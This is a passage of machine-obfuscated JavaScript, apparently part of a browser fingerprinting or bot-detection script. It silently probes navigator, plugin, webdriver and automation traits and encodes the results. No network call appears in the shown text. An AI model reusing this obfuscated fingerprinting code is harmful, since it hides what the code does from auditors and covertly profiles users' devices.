ZH()[Ik(WVt)],'undefined')?ZH()[Ik(pF)].call(null,vE,QA,PC):ZH()[Ik(n2)].apply(null,[I1,sm,gq]));if(z4(klt[rh()[Nw(jO)](rA,l5,O2)],Eh)){UNS=Xg[rh()[Nw(f6)](vm,g5,dl)](klt[Eh],Sl);}}catch(UIS){pz.splice(Dw(ttS,f8),Infinity,LIt);}}CSS-=B8;}break;case SO:{var nPS=[Lft,bNS,xdS,PUS,ANS,fBS,sNS];var wlt=nPS[Ev(typeof V4()[Y9(Am)],RF([],[][[]]))?V4()[Y9(pF)](PE,Pl,s6,Xc,V9):V4()[Y9(nm)](ZZ(ZZ([])),DC,O4,Oxt,dK)](x0t()[DM(zC)].apply(null,[f8,PG,sRt,ZZ(ZZ(f8)),IUt]));var ESS;return pz.pop(),ESS=wlt,ESS;}break;case T7:{pz.push(QE);CSS+=qp;var Lft=Xg[d8()[Lb(lZ)].call(null,lYt,vF)][rh()[Nw(Udt)].call(null,ZZ(f8),I6,K2)]||Xg[ZH()[Ik(zE)](g4,IQ,ZZ(ZZ({})))][rh()[Nw(Udt)].call(null,Qq,I6,K2)]?d8()[Lb(Zm)](TZ,cnt):d8()[Lb(zE)](GBt,xD);var bNS=fb(Xg[d8()[Lb(lZ)](lYt,vF)][ZH()[Ik(zE)].call(null,g4,IQ,ZZ({}))][rh()[Nw(lUt)].apply(null,[ZZ([]),Q7,NM])][rh()[Nw(lE)](QG,xq,Oz)](rh()[Nw(Fdt)].call(null,rQ,mC,AF)),null)?d8()[Lb(Zm)](TZ,cnt):d8()[Lb(zE)].apply(null,[GBt,xD]);var xdS=fb(typeof Xg[Ev(typeof hq()[fQ(Oz)],RF(ZH()[Ik(Zm)].apply(null,[q7,S9,BE]),[][[]]))?hq()[fQ(zC)].apply(null,[ZZ(ZZ({})),hl,wjt,K4,GE,q4]):hq()[fQ(f8)].call(null,S9,DQ,Lm,ME,wq,S9)][rh()[Nw(Fdt)].call(null,rQ,mC,AF)],rh()[Nw(DA)](jQ,Ml,Zr))&&Xg[hq()[fQ(zC)].apply(null,[M4,n2,wjt,K4,GE,ZZ(jO)])][rh()[Nw(Fdt)].apply(null,[ZZ(f8),mC,AF])]?d8()[Lb(Zm)](TZ,cnt):d8()[Lb(zE)].call(null,GBt,xD);var PUS=fb(typeof Xg[d8()[Lb(lZ)](lYt,vF)][rh()[Nw(Fdt)].apply(null,[GE,mC,AF])],rh()[Nw(DA)](BE,Ml,Zr))?d8()[Lb(Zm)].call(null,TZ,cnt):d8()[Lb(zE)].call(null,GBt,xD);var ANS=Ev(typeof Xg[d8()[Lb(lZ)].apply(null,[lYt,vF])][d8()[Lb(XM)].apply(null,[AA,SNt])],rh()[Nw(DA)](ZZ(ZZ({})),Ml,Zr))||Ev(typeof Xg[Ev(typeof ZH()[Ik(xD)],RF([],[][[]]))?ZH()[Ik(zE)].apply(null,[g4,IQ,ZZ(jO)]):ZH()[Ik(pF)](d4,fBt,ZZ([]))][nE(typeof d8()[Lb(sm)],RF([],[][[]]))?d8()[Lb(nm)](KE,bjt):d8()[Lb(XM)].call(null,AA,SNt)],rh()[Nw(DA)](K9,Ml,Zr))?nE(typeof d8()[Lb(f9)],RF([],[][[]]))?d8()[Lb(nm)](GE,Zq):d8()[Lb(Zm)](TZ,cnt):d8()[Lb(zE)](GBt,xD);var fBS=fb(Xg[d8()[Lb(lZ)](lYt,vF)][ZH()[Ik(zE)].call(null,g4,IQ,c1)][Ev(typeof rh()[Nw(PG)],RF([],[][[]]))?rh()[Nw(lUt)].apply(null,[E7,Q7,NM]):rh()[Nw(Xc)](E9,Xl,AC)][rh()[Nw(lE)](zE,xq,Oz)](d8()[Lb(SNt)].apply(null,[xH,BC])),null)?d8()[Lb(Zm)].apply(null,[TZ,cnt]):d8()[Lb(zE)](GBt,xD);var sNS=fb(Xg[d8()[Lb(lZ)](lYt,vF)][ZH()[Ik(zE)](g4,IQ,ZZ([]))][nE(typeof rh()[Nw(rIt)],'undefined')?rh()[Nw(Xc)](Sl,j6,TNt):rh()[Nw(lUt)].call(null,OG,Q7,NM)][rh()[Nw(lE)].call(null,Xc,xq,Oz)](nE(typeof hq()[fQ(GE)],'undefined')?hq()[fQ(f8)].apply(null,[Vm,O4,KF,PVt,Mf,w2]):hq()[fQ(Fl)].call(null,ZZ(ZZ(f8)),PC,RC,Hm,zE,ZZ(ZZ({})))),null)?d8()[Lb(Zm)](TZ,cnt):d8()[Lb(zE)].call(null,GBt,xD);}break;case IL:{var RSS;pz.push(fm);return RSS=[Xg[hq()[fQ(zC)].apply(null,[c1,f6,wjt,CK,GE,JG])][d8()[Lb(N2)](TX,sJ)]?Xg[hq()[fQ(zC)].apply(null,[nm,zC,wjt,CK,GE,Uk])][Ev(typeof d8()[Lb(QBt)],RF([],[][[]]))?d8()[Lb(N2)].call(null,TX,sJ):d8()[Lb(nm)].apply(null,[mf,w2])]:nE(typeof ZH()[Ik(T3)],RF('',[][[]]))?ZH()[Ik(pF)](z3,Hv,BC):ZH()[Ik(Udt)](tZ,C3,q6),Xg[Ev(typeof hq()[fQ(J3)],RF(ZH()[Ik(Zm)](l1,S9,BE),[][[]]))?hq()[fQ(zC)].apply(null,[PC,vq,wjt,CK,GE,wZ]):hq()[fQ(f8)](Vm,r3,tG,DE,db,zC)][d8()[Lb(p9)].call(null,wL,KJ)]?Xg[hq()[fQ(zC)](tK,jO,wjt,CK,GE,dc)][d8()[Lb(p9)].call(null,wL,KJ)]:nE(typeof ZH()[Ik(PL)],'undefined')?ZH()[Ik(pF)].call(null,Ont,CA,Pp):ZH()[Ik(Udt)](tZ,C3,ZZ(ZZ(jO))),Xg[hq()[fQ(zC)](sJ,bJ,wjt,CK,GE,AC)][nE(typeof d8()[Lb(O9)],RF([],[][[]]))?d8()[Lb(nm)](W6,SG):d8()[Lb(O9)](VBt,w4)]?Xg[hq()[fQ(zC)].call(null,lG,M6,wjt,CK,GE,f9)][d8()[Lb(O9)].apply(null,[VBt,w4])]:ZH()[Ik(Udt)].apply(null,[tZ,C3,D6]),fb(typeof Xg[nE(typeof hq()[fQ(s6)],'undefined')?hq()[fQ(f8)](GE,w4,s6,HA,ql,ZZ(ZZ([]))):hq()[fQ(zC)].call(null,ZZ(ZZ(jO)),PC,wjt,CK,GE,AC)][rh()[Nw(rQ)](mA,b7,Fjt)],Ev(typeof rh()[Nw(ZC)],'undefined')?rh()[Nw(DA)].apply(null,[AC,ck,Zr]):rh()[Nw(Xc)].apply(null,[FL,T9,Jc]))?Xg[nE(typeof hq()[fQ(Zs)],RF([],[][[]]))?hq()[fQ(f8)](PC,GNt,DUt,OPt,Z6,gq):hq()[fQ(zC)](Xc,J6,wjt,CK,GE,Eh)][rh()[Nw(rQ)].call(null,Sl,b7,Fjt)][rh()[Nw(jO)](ZZ([]),w5,O2)]:dIt(nl[DA])],pz.pop(),RSS;}break;case cO:{var TUS=jnS[lB];var UNS;pz.push(LIt);CSS+=DT;}break;case TL:{CSS-=Gw;return String(...jnS);}break;case IW:{return parseInt(...jnS);}break;}}};var hzt=function BnS(q6t,CWS){'use strict';var DIS=BnS;switch(q6t){case Kn:{pz.push(AUt);var VMt=Ev(typeof ZH()[Ik(fG)],RF([],[][[]]))?ZH()[Ik(JG)](Ab,Hq,gq):ZH()[Ik(pF)](Xf,wF,Sl);try{var c0S=pz.length;var ISS=ZZ(QR);if(Xg[hq()[fQ(zC)](PC,Vm,wjt,Ih,GE,AC)][rh()[Nw(rQ)].apply(null,[Vm,Mr,Fjt])]&&Xg[hq()[fQ(zC)].call(null,PC,rA,wjt,Ih,GE,D6)][rh()[Nw(rQ)](ZZ(ZZ(f8)),Mr,Fjt)][jO]){var XnS=nE(Xg[hq()[fQ(zC)](ZZ(ZZ(f8)),nm,wjt,Ih,GE,r3)][nE(typeof rh()[Nw(dSt)],'undefined')?rh()[Nw(Xc)](PC,KD,E0t):rh()[Nw(rQ)].call(null,rA,Mr,Fjt)][d8()[Lb(vD)].call(null,Yr,lm)](nl[vm]),Xg[hq()[fQ(zC)].apply(null,[pF,M6,wjt,Ih,GE,tq])][Ev(typeof rh()[Nw(CE)],'undefined')?rh()[Nw(rQ)](ZZ(ZZ(f8)),Mr,Fjt):rh()[Nw(Xc)](S9,gNt,Ac)][jO]);var H0S=XnS?d8()[Lb(Zm)].apply(null,[Kr,cnt]):d8()[Lb(zE)](GI,xD);var gMt;return pz.pop(),gMt=H0S,gMt;}else{var KWS;return pz.pop(),KWS=VMt,KWS;}}catch(kdS){pz.splice(Dw(c0S,f8),Infinity,AUt);var LKt;return pz.pop(),LKt=VMt,LKt;}pz.pop();}break;case tv:{pz.push(LUt);try{var DUS=pz.length;var StS=ZZ({});var nYS=jO;var NNS=Xg[nE(typeof rh()[Nw(gp)],RF('',[][[]]))?rh()[Nw(Xc)](q4,W6,n3):rh()[Nw(lZ)].call(null,nm,F5,Hv)][d8()[Lb(E2)].call(null,T4,w2)](Xg[nE(typeof hq()[fQ(c1)],RF(ZH()[Ik(Zm)](H1,S9,hl),[][[]]))?hq()[fQ(f8)](FL,M4,qE,HK,r6,GE):hq()[fQ(vm)](ZZ(ZZ({})),wZ,BSt,xK,Xc,rA)][rh()[Nw(db)].call(null,ZZ(ZZ(jO)),bZ,N2)],ZH()[Ik(E2)](Tv,NM,ZZ(ZZ({}))));if(NNS){nYS++;ZZ(ZZ(NNS[d8()[Lb(DA)].call(null,Mj,VNt)]))&&z4(NNS[Ev(typeof d8()[Lb(qD)],'undefined')?d8()[Lb(DA)](Mj,VNt):d8()[Lb(nm)](LX,G2)][rh()[Nw(LX)](bJ,Bb,Dl)]()[rh()[Nw(m2)].call(null,JG,Kf,RBt)](ZH()[Ik(tG)].call(null,l8,m2,JG)),dIt(f8))&&nYS++;}var DSS=nYS[rh()[Nw(LX)].apply(null,[ZZ({}),Bb,Dl])]();var FIS;return pz.pop(),FIS=DSS,FIS;}catch(LUS){pz.splice(Dw(DUS,f8),Infinity,LUt);var KSS;return KSS=ZH()[Ik(JG)].call(null,qh,Hq,jO),pz.pop(),KSS;}pz.pop();}break;case js:{pz.push(ddt);if(Xg[d8()[Lb(lZ)].apply(null,[JZ,vF])][rh()[Nw(hSt)].call(null,DQ,dv,p0t)]){if(Xg[rh()[Nw(lZ)].apply(null,[Am,kb,Hv])][d8()[Lb(E2)].apply(null,[TZ,w2])](Xg[d8()[Lb(lZ)].apply(null,[JZ,vF])][rh()[Nw(hSt)](ZZ({}),dv,p0t)][rh()[Nw(db)].apply(null,[ZZ(ZZ({})),fX,N2])],d8()[Lb(wf)](b7,FL))){var Zlt;return Zlt=d8()[Lb(Zm)].call(null,TX,cnt),pz.pop(),Zlt;}var JSS;return JSS=Ev(typeof rh()[Nw(tG)],RF('',[][[]]))?rh()[Nw(nF)].call(null,Cc,YX,rC):rh()[Nw(Xc)].apply(null,[ZZ(f8),vK,kYt]),pz.pop(),JSS;}var SSS;return SSS=Ev(typeof ZH()[Ik(QG)],RF([],[][[]]))?ZH()[Ik(JG)].call(null,rk,Hq,ZZ({})):ZH()[Ik(pF)](fC,W3,E7),pz.pop(),SSS;}break;case Ed:{pz.push(kC);var Q6t;return Q6t=ZZ(jF(rh()[Nw(db)].call(null,Zs,vh,N2),Xg[d8()[Lb(lZ)].apply(null,[SC,vF])][d8()[Lb(hSt)](cdt,Jc)][ZH()[Ik(k3)](nv,D6,ZZ(f8))][d8()[Lb(lm)](H5,f6)])||jF(rh()[Nw(db)](ZZ(f8),vh,N2),Xg[d8()[Lb(lZ)](SC,vF)][d8()[Lb(hSt)].call(null,cdt,Jc)][ZH()[Ik(k3)](nv,D6,mA)][Ev(typeof d8()[Lb(sq)],RF('',[][[]]))?d8()[Lb(PUt)](Yq,vRt):d8()[Lb(nm)](tl,Snt)])),pz.pop(),Q6t;}break;case fx:{pz.push(zl);try{var zMt=pz.length;var kft=ZZ([]);var dNS=new (Xg[d8()[Lb(lZ)](K1,vF)][d8()[Lb(hSt)](Gs,Jc)][ZH()[Ik(k3)](t7,D6,Uk)][d8()[Lb(lm)](G1,f6)])();var v0S=new (Xg[d8()[Lb(lZ)].apply(null,[K1,vF])][Ev(typeof d8()[Lb(jBt)],'undefined')?d8()[Lb(hSt)](Gs,Jc):d8()[Lb(nm)].apply(null,[C9,WF])][ZH()[Ik(k3)](t7,D6,J3)][d8()[Lb(PUt)].apply(null,[bZ,vRt])])();var FMt;return pz.pop(),FMt=ZZ(ZZ(lB)),FMt;}catch(s6t){pz.splice(Dw(zMt,f8),Infinity,zl);var PNS;return PNS=nE(s6t[Ev(typeof d8()[Lb(Pm)],RF('',[][[]]))?d8()[Lb(db)].apply(null,[mZ,Tw]):d8()[Lb(nm)](cnt,hC)][ZH()[Ik(Qq)](Fh,l3,Zs)],Ev(typeof d8()[Lb(FD)],RF('',[][[]]))?d8()[Lb(vm)](wk,p0t):d8()[Lb(nm)].call(null,N2,Y6)),pz.pop(),PNS;}pz.pop();}break;case qI:{pz.push(RA);if(ZZ(Xg[d8()[Lb(lZ)].apply(null,[BH,vF])][ZH()[Ik(Q3)](V1,Lf,vA)])){var KBS=nE(typeof Xg[d8()[Lb(lZ)](BH,vF)][d8()[Lb(sm)](D7,O4)],nE(typeof rh()[Nw(AC)],'undefined')?rh()[Nw(Xc)].apply(null,[Qq,AYt,TJ]):rh()[Nw(DA)].call(null,ZZ([]),Jp,Zr))?d8()[Lb(Zm)].apply(null,[g1,cnt]):rh()[Nw(nF)].apply(null,[z9,Op,rC]);var kYS;return pz.pop(),kYS=KBS,kYS;}var DMt;return DMt=nE(typeof ZH()[Ik(vA)],'undefined')?ZH()[Ik(pF)](Qq,Nq,ZZ(ZZ({}))):ZH()[Ik(JG)](OH,Hq,AF),pz.pop(),DMt;}break;case X1:{pz.push(PX);var NIS=rh()[Nw(r3)].call(null,S9,VK,tK);var mIS=ZZ([]);try{var Dft=pz.length;var PSS=ZZ({});var mNS=jO;try{var gSS=Xg[d8()[Lb(Lf)](rJ,s9)][rh()[Nw(db)].apply(null,[ZZ(ZZ(jO)),Ttt,N2])][rh()[Nw(LX)].call(null,Cc,wz,Dl)];Xg[rh()[Nw(lZ)](PG,YQ,Hv)][rh()[Nw(O4)](n2,HNt,hl)](gSS)[rh()[Nw(LX)].call(null,ZZ(ZZ({})),wz,Dl)]();}catch(pft){pz.splice(Dw(Dft,f8),Infinity,PX);if(pft[Ev(typeof hq()[fQ(GNt)],'undefined')?hq()[fQ(vq)].call(null,m4,T3,Hl,NIt,Eh,ZZ(jO)):hq()[fQ(f8)].call(null,OG,Am,Fxt,NNt,HBt,ZZ({}))]&&nE(typeof pft[hq()[fQ(vq)](vq,QG,Hl,NIt,Eh,LX)],rh()[Nw(E6)].call(null,ZZ(ZZ([])),Pr,W6))){pft[hq()[fQ(vq)].call(null,pF,rQ,Hl,NIt,Eh,PC)][ZH()[Ik(DA)](Pc,qD,J6)](rh()[Nw(CE)](LA,cWt,hQ))[ZH()[Ik(T3)].apply(null,[zYt,q6,ZZ(ZZ({}))])](function(FKt){pz.push(Bf);if(FKt[ZH()[Ik(CE)].apply(null,[tH,Udt,Xc])](hq()[fQ(LA)].apply(null,[Vc,zE,TUt,gE,S9,PG]))){mIS=ZZ(lB);}if(FKt[nE(typeof ZH()[Ik(Fdt)],'undefined')?ZH()[Ik(pF)](ddt,WVt,AF):ZH()[Ik(CE)](tH,Udt,LA)](rh()[Nw(sq)](KE,zr,F3))){mNS++;}pz.pop();});}}NIS=nE(mNS,Xc)||mIS?nE(typeof d8()[Lb(U9)],'undefined')?d8()[Lb(nm)].apply(null,[AG,OE]):d8()[Lb(Zm)](VK,cnt):d8()[Lb(zE)](tD,xD);}catch(fPS){pz.splice(Dw(Dft,f8),Infinity,PX);NIS=d8()[Lb(z9)](KA,QBt);}var HVS;return pz.pop(),HVS=NIS,HVS;}break;case R7:{pz.push(KD);var J0S=ZH()[Ik(JG)](Db,Hq,M6);try{var GKt=pz.length;var xMt=ZZ({});J0S=Ev(typeof Xg[hq()[fQ(Pp)](tq,K9,Vnt,xjt,f6,lG)],rh()[Nw(DA)](ZZ(jO),K1,Zr))?d8()[Lb(Zm)](b1,cnt):d8()[Lb(zE)](BZ,xD);}catch(xUS){pz.splice(Dw(GKt,f8),Infinity,KD);J0S=d8()[Lb(z9)](xxt,QBt);}var dnS;return pz.pop(),dnS=J0S,dnS;}break;case cP:{pz.push(FPt);var Flt=nE(typeof ZH()[Ik(Vc)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[t3,Gl,J3]):ZH()[Ik(JG)].call(null,tX,Hq,jQ);try{var Dlt=pz.length;var l0S=ZZ({});Flt=Xg[ZH()[Ik(vD)].call(null,Wm,Fjt,vq)][rh()[Nw(db)](f9,NZ,N2)][Ev(typeof d8()[Lb(hl)],'undefined')?d8()[Lb(cJ)](cz,Am):d8()[Lb(nm)](xQ,Lnt)](hq()[fQ(M2)](z9,f9,C3,R3,lZ,f8))?d8()[Lb(Zm)](G1,cnt):d8()[Lb(zE)].call(null,sO,xD);}catch(JIS){pz.splice(Dw(Dlt,f8),Infinity,FPt);Flt=d8()[Lb(z9)](W5,QBt);}var kKt;return pz.pop(),kKt=Flt,kKt;}break;case lB:{pz.push(IUt);var fIS=ZH()[Ik(JG)].apply(null,[nO,Hq,Fxt]);try{var BNS=pz.length;var Slt=ZZ({});fIS=Ev(typeof Xg[ZH()[Ik(wf)](As,qQ,vm)],rh()[Nw(DA)](J6,p2,Zr))?nE(typeof d8()[Lb(U9)],RF([],[][[]]))?d8()[Lb(nm)].apply(null,[XG,l3]):d8()[Lb(Zm)](VA,cnt):d8()[Lb(zE)](qUt,xD);}catch(T6t){pz.splice(Dw(BNS,f8),Infinity,IUt);fIS=d8()[Lb(z9)](hNt,QBt);}var UYS;return pz.pop(),UYS=fIS,UYS;}break;case qs:{pz.push(vA);var C6t=jF(Ev(typeof rh()[Nw(Vm)],RF([],[][[]]))?rh()[Nw(B2)](cJ,V6,GNt):rh()[Nw(Xc)](LA,GBt,RNt),Xg[d8()[Lb(lZ)].call(null,Nxt,vF)])||z4(Xg[nE(typeof hq()[fQ(K9)],RF([],[][[]]))?hq()[fQ(f8)].call(null,IQ,GE,TJ,knt,TYt,jO):hq()[fQ(zC)](M4,DA,wjt,Pm,GE,ZZ(f8))][V4()[Y9(z9)](Vc,F3,FD,zC,B2)],jO)||z4(Xg[Ev(typeof hq()[fQ(Pp)],RF([],[][[]]))?hq()[fQ(zC)](vA,jQ,wjt,Pm,GE,ZZ(ZZ([]))):hq()[fQ(f8)](Vm,Uc,bf,bPt,GQ,ZZ([]))][V4()[Y9(BE)].call(null,ZZ([]),S2,jA,E7,B2)],jO);var m6t=Xg[d8()[Lb(lZ)].apply(null,[Nxt,vF])][rh()[Nw(Pm)](Xc,M3,m4)](Ev(typeof x0t()[DM(f8)],'undefined')?x0t()[DM(GNt)](E7,Fxt,PC,w2,ktt):x0t()[DM(lZ)](jc,O4,PVt,HE,Mq))[x0t()[DM(K9)](Zm,Am,B2,K9,c9)];var QVS=Xg[d8()[Lb(lZ)].apply(null,[Nxt,vF])][rh()[Nw(Pm)].call(null,ZZ(f8),M3,m4)](Ev(typeof rh()[Nw(jA)],RF('',[][[]]))?rh()[Nw(xm)](E9,jA,DA):rh()[Nw(Xc)].call(null,sJ,pm,KL))[x0t()[DM(K9)](Zm,LA,B2,c1,c9)];var YPS=Xg[d8()[Lb(lZ)](Nxt,vF)][nE(typeof rh()[Nw(Fdt)],RF('',[][[]]))?rh()[Nw(Xc)](hl,UYt,jO):rh()[Nw(Pm)](wZ,M3,m4)](rh()[Nw(E2)].apply(null,[JG,xQ,KJ]))[x0t()[DM(K9)].call(null,Zm,f9,B2,Xc,c9)];var MBS;return MBS=ZH()[Ik(Zm)].apply(null,[Z8,S9,f6])[rh()[Nw(c1)].apply(null,[rQ,Gc,pG])](C6t?d8()[Lb(Zm)].call(null,w9,cnt):nE(typeof d8()[Lb(FD)],'undefined')?d8()[Lb(nm)].call(null,Wq,ktt):d8()[Lb(zE)].call(null,wjt,xD),x0t()[DM(zC)](f8,Oz,Fxt,O4,IUt))[rh()[Nw(c1)].call(null,n2,Gc,pG)](m6t?d8()[Lb(Zm)].call(null,w9,cnt):d8()[Lb(zE)].call(null,wjt,xD),x0t()[DM(zC)](f8,hl,Fxt,VC,IUt))[rh()[Nw(c1)](gq,Gc,pG)](QVS?nE(typeof d8()[Lb(rA)],'undefined')?d8()[Lb(nm)](Zc,GF):d8()[Lb(Zm)](w9,cnt):d8()[Lb(zE)].apply(null,[wjt,xD]),x0t()[DM(zC)](f8,s6,Fxt,Xv,IUt))[rh()[Nw(c1)](Fxt,Gc,pG)](YPS?nE(typeof d8()[Lb(jO)],'undefined')?d8()[Lb(nm)](jSt,k6):d8()[Lb(Zm)].call(null,w9,cnt):d8()[Lb(zE)](wjt,xD)),pz.pop(),MBS;}break;case gw:{pz.push(Gc);try{var XVS=pz.length;var GSS=ZZ(QR);var dKt=jO;var TMt=Xg[Ev(typeof rh()[Nw(b3)],RF('',[][[]]))?rh()[Nw(lZ)](ZZ([]),I3,Hv):rh()[Nw(Xc)](s6,W4,AA)][d8()[Lb(E2)](SA,w2)](Xg[ZH()[Ik(zE)](cQ,IQ,PG)],Ev(typeof V4()[Y9(Eh)],RF(ZH()[Ik(Zm)].apply(null,[kh,S9,T3]),[][[]]))?V4()[Y9(m4)](GNt,bf,PA,wZ,OC):V4()[Y9(nm)](gp,XVt,wZ,hSt,fA));if(TMt){dKt++;if(TMt[nE(typeof ZH()[Ik(AE)],RF([],[][[]]))?ZH()[Ik(pF)](C2,nF,Sl):ZH()[Ik(lZ)].apply(null,[fE,Tw,M2])]){TMt=TMt[ZH()[Ik(lZ)].call(null,fE,Tw,Eh)];dKt+=RF(Ylt(TMt[rh()[Nw(jO)].apply(null,[J3,Uv,O2])]&&nE(TMt[rh()[Nw(jO)](J3,Uv,O2)],f8),f8),Ylt(TMt[ZH()[Ik(Qq)].apply(null,[UG,l3,ZZ(jO)])]&&nE(TMt[ZH()[Ik(Qq)](UG,l3,Eh)],V4()[Y9(m4)].call(null,tq,bf,rQ,wZ,OC)),nl[f6]));}}var UnS;return UnS=dKt[rh()[Nw(LX)](ZZ(ZZ(jO)),FZ,Dl)](),pz.pop(),UnS;}catch(sPS){pz.splice(Dw(XVS,f8),Infinity,Gc);var rnS;return rnS=ZH()[Ik(JG)](Tz,Hq,ZZ(jO)),pz.pop(),rnS;}pz.pop();}break;case nH:{var ZSS=CWS[lB];pz.push(xJ);var PdS;return PdS=Xg[Ev(typeof rh()[Nw(tq)],RF('',[][[]]))?rh()[Nw(lZ)].call(null,ZZ([]),Mnt,Hv):rh()[Nw(Xc)](ZZ(ZZ([])),GG,Mq)][d8()[Lb(E2)].call(null,KYt,w2)](Xg[hq()[fQ(zC)](BC,HE,wjt,Wl,GE,J3)][d8()[Lb(dc)].apply(null,[xC,IQ])],ZSS),pz.pop(),PdS;}break;case Mt:{pz.push(S2);var BSS=function(ZSS){return BnS.apply(this,[nH,arguments]);};var CPS=[rh()[Nw(rQ)].apply(null,[f6,RNt,Fjt]),d8()[Lb(Zxt)](C6,SG)];var sft=CPS[nE(typeof x0t()[DM(E6)],RF(ZH()[Ik(Zm)].apply(null,[fO,S9,PA]),[][[]]))?x0t()[DM(lZ)](jG,rQ,SJ,wZ,KJ):x0t()[DM(z9)](nm,lG,vC,ZZ(ZZ(jO)),vF)](function(IKt){var CKt=BSS(IKt);pz.push(Pm);if(ZZ(ZZ(CKt))&&ZZ(ZZ(CKt[d8()[Lb(DA)](rUt,VNt)]))&&ZZ(ZZ(CKt[d8()[Lb(DA)].call(null,rUt,VNt)][Ev(typeof rh()[Nw(cE)],RF([],[][[]]))?rh()[Nw(LX)].apply(null,[f8,URt,Dl]):rh()[Nw(Xc)](Zr,S0t,Gdt)]))){CKt=CKt[d8()[Lb(DA)](rUt,VNt)][Ev(typeof rh()[Nw(DA)],RF('',[][[]]))?rh()[Nw(LX)](J3,URt,Dl):rh()[Nw(Xc)].call(null,ZZ(ZZ([])),zC,qPt)]();var K0S=RF(nE(CKt[rh()[Nw(m2)](ZZ(ZZ(f8)),Tc,RBt)](hq()[fQ(c1)](hl,gp,Gjt,XM,Qq,BE)),dIt(f8)),Ylt(Xg[d8()[Lb(PPt)](NJ,FD)](z4(CKt[rh()[Nw(m2)](LX,Tc,RBt)](d8()[Lb(xQ)](A2,qD)),dIt(f8))),Sn[rh()[Nw(Ixt)](z9,S3,FJ)]()));var MUS;return pz.pop(),MUS=K0S,MUS;}else{var dtS;return dtS=ZH()[Ik(JG)](UZ,Hq,E7),pz.pop(),dtS;}pz.pop();});var MSS;return MSS=sft[V4()[Y9(pF)](ZZ({}),Pl,KE,Xc,qE)](Ev(typeof ZH()[Ik(E6)],RF([],[][[]]))?ZH()[Ik(Zm)].apply(null,[fO,S9,Qq]):ZH()[Ik(pF)].apply(null,[B2,Nxt,db])),pz.pop(),MSS;}break;case O:{pz.push(c0t);throw new (Xg[Ev(typeof d8()[Lb(Oz)],RF('',[][[]]))?d8()[Lb(vm)](lT,p0t):d8()[Lb(nm)](U9,AM)])(rh()[Nw(wf)].call(null,Eh,gb,Fl));}break;case XP:{var DPS=CWS[lB];var D6t=CWS[QR];pz.push(Dl);if(OQ(D6t,null)||z4(D6t,DPS[rh()[Nw(jO)](rA,AH,O2)]))D6t=DPS[rh()[Nw(jO)](ZZ(jO),AH,O2)];for(var NUS=jO,cnS=new (Xg[rh()[Nw(wZ)].apply(null,[D6,LNt,Uc])])(D6t);zA(NUS,D6t);NUS++)cnS[NUS]=DPS[NUS];var jMt;return pz.pop(),jMt=cnS,jMt;}break;case hY:{var dVS=CWS[lB];var GYS=CWS[QR];pz.push(vRt);var kUS=OQ(null,dVS)?null:fb(Ev(typeof rh()[Nw(f8)],RF('',[][[]]))?rh()[Nw(DA)](zC,AA,Zr):rh()[Nw(Xc)](Fl,RQ,FQ),typeof Xg[rh()[Nw(hl)].apply(null,[J3,l4,JF])])&&dVS[Xg[rh()[Nw(hl)](ZZ([]),l4,JF)][d8()[Lb(w4)](m6,kQ)]]||dVS[V4()[Y9(zC)](BE,f6,K9,Sl,qf)];if(fb(null,kUS)){var F0S,sUS,HtS,QWS,DNS=[],IdS=ZZ(jO),hSS=ZZ(f8);try{var rPS=pz.length;var LBS=ZZ(ZZ(lB));if(HtS=(kUS=kUS.call(dVS))[ZH()[Ik(jQ)](NQ,tG,pG)],nE(jO,GYS)){if(Ev(Xg[rh()[Nw(lZ)](hl,z3,Hv)](kUS),kUS)){LBS=ZZ(lB);return;}IdS=ZZ(f8);}else for(;ZZ(IdS=(F0S=HtS.call(kUS))[Ev(typeof ZH()[Ik(tG)],RF([],[][[]]))?ZH()[Ik(M6)].apply(null,[Yb,jQ,rQ]):ZH()[Ik(pF)](Oc,HNt,ZZ(ZZ(jO)))])&&(DNS[rh()[Nw(GE)](s6,GJ,N4)](F0S[ZH()[Ik(lZ)](mJ,Tw,bJ)]),Ev(DNS[rh()[Nw(jO)](ZZ(ZZ(jO)),Kk,O2)],GYS));IdS=ZZ(jO));}catch(mlt){hSS=ZZ(jO),sUS=mlt;}finally{pz.splice(Dw(rPS,f8),Infinity,vRt);try{var YNS=pz.length;var NVS=ZZ({});if(ZZ(IdS)&&fb(null,kUS[d8()[Lb(xQ)](YK,qD)])&&(QWS=kUS[d8()[Lb(xQ)].call(null,YK,qD)](),Ev(Xg[rh()[Nw(lZ)](ZZ(ZZ(jO)),z3,Hv)](QWS),QWS))){NVS=ZZ(ZZ([]));return;}}finally{pz.splice(Dw(YNS,f8),Infinity,vRt);if(NVS){pz.pop();}if(hSS)throw sUS;}if(LBS){pz.pop();}}var B0S;return pz.pop(),B0S=DNS,B0S;}pz.pop();}break;case rj:{var w0S=CWS[lB];pz.push(KD);if(Xg[rh()[Nw(wZ)](E9,RO,Uc)][ZH()[Ik(rE)].call(null,GI,j9,T3)](w0S)){var HWS;return pz.pop(),HWS=w0S,HWS;}pz.pop();}break;case PB:{var QXt=CWS[lB];return QXt;}break;case qt:{pz.push(x2);if(ZZ(jF(x0t()[DM(m4)](Sl,gp,wc,ZZ(f8),sUt),Xg[hq()[fQ(zC)](Am,zE,wjt,lSt,GE,dc)]))){var HSS;return pz.pop(),HSS=null,HSS;}var TBS=Xg[hq()[fQ(zC)](ZZ(ZZ(f8)),DA,wjt,lSt,GE,ZZ([]))][x0t()[DM(m4)](Sl,c1,wc,ID,sUt)];var Zft=TBS[nE(typeof x0t()[DM(jO)],RF(ZH()[Ik(Zm)](Qr,S9,JG),[][[]]))?x0t()[DM(lZ)](YRt,jO,YC,ZZ(ZZ({})),MK):x0t()[DM(M4)](wZ,f6,mD,O4,cnt)];var hYS=TBS[rh()[Nw(sUt)](K9,pL,wK)];var Q0S=TBS[ZH()[Ik(c1)](l8,OZ,gq)];var SYS;return SYS=[Zft,nE(hYS,jO)?jO:z4(hYS,nl[nm])?dIt(f8):dIt(db),Q0S||rh()[Nw(Dl)](LX,OX,TYt)],pz.pop(),SYS;}break;case KR:{var gWS={};pz.push(Xf);var ltS={};try{var VnS=pz.length;var cNS=ZZ([]);var LVS=new (Xg[d8()[Lb(QBt)](bw,kYt)])(jO,jO)[nE(typeof rh()[Nw(zC)],RF('',[][[]]))?rh()[Nw(Xc)].apply(null,[ZZ([]),nF,l0t]):rh()[Nw(QA)](m4,rp,WWt)](ZH()[Ik(nJ)](Ts,lIt,jO));var ZNS=LVS[d8()[Lb(Fjt)](rr,D6)](V4()[Y9(GNt)].call(null,E7,Xtt,f8,Vc,xPt));var 